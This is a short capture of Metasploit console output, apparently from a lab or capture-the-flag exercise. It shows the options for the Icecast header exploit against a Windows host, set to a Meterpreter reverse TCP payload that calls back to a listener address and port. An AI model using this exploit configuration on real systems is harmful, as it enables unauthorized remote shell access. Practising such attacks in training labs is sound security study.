 msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.72.71 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.8.16.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic